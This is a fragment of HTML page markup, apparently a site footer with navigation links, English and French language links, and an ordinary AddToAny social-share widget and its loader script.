   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
